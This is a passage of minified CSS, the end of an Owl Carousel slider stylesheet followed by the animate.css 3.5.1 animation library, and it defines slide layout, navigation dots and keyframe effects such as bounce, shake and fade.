auto;max-width:100%}.slider_mgs_carousel .owl-item .slide-text>*{max-width:550px}.slider_mgs_carousel .owl-item .slide-text.middle{top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.slider_mgs_carousel .owl-item .slide-text.middle>*{margin:0 auto}.slider_mgs_carousel .owl-item .slide-text.top_center{top:0;bottom:auto}.slider_mgs_carousel .owl-item .slide-text.top_center>*{margin:0 auto}.slider_mgs_carousel .owl-item .slide-text.bottom_center{top:auto;bottom:0}.slider_mgs_carousel .owl-item .slide-text.bottom_center>*{margin:0 auto}.slider_mgs_carousel .owl-item .slide-text.middle_right{top:50%;bottom:auto;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.slider_mgs_carousel .owl-item .slide-text.middle_right>*{float:right}.slider_mgs_carousel .owl-item .slide-text.middle_left{top:50%;bottom:auto;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.slider_mgs_carousel .owl-item .slide-text.middle_left>*{float:left}.slider_mgs_carousel .owl-item .slide-text.top_left{top:0;bottom:auto}.slider_mgs_carousel .owl-item .slide-text.top_left>*{float:left}.slider_mgs_carousel .owl-item .slide-text.top_right{top:0;bottom:auto}.slider_mgs_carousel .owl-item .slide-text.top_right>*{float:right}.slider_mgs_carousel .owl-item .slide-text.bottom_right{top:auto;bottom:0}.slider_mgs_carousel .owl-item .slide-text.bottom_right>*{float:right}.slider_mgs_carousel .owl-item .slide-text.bottom_left{top:auto;bottom:0}.slider_mgs_carousel .owl-item .slide-text.bottom_left>*{float:left}.slider_mgs_carousel .owl-item .item-image img{opacity:0;visibility:hidden}.slider_mgs_carousel .owl-item .item-image{display:block;background-size:cover;background-repeat:no-repeat;background-position:center}@media (max-width:767px){.slider_mgs_carousel.owl-carousel .owl-dots{display:none}}.fullscreen-slider .owl-carousel{height:100%;position:relative}.fullscreen-slider .owl-carousel .row,.fullscreen-slider .owl-carousel .item-image img,.fullscreen-slider .owl-carousel .item-image,.fullscreen-slider .owl-carousel div:not(.owl-controls):not(.slide-text){height:100%}.fullscreen-slider .owl-carousel .owl-nav{height:auto !important}.fullscreen-slider .owl-carousel .owl-nav .owl-prev,.fullscreen-slider .owl-carousel .owl-nav .owl-next{height:auto !important}.fullscreen-slider .owl-carousel .owl-dots{height:auto !important}.fullscreen-slider .owl-carousel .owl-dots .owl-dot{height:auto !important}.owl-theme .owl-controls{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-controls .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none}.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}@charset "UTF-8";
/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.flipOutX,.animated.flipOutY,.animated.bounceIn,.animated.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{from,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes 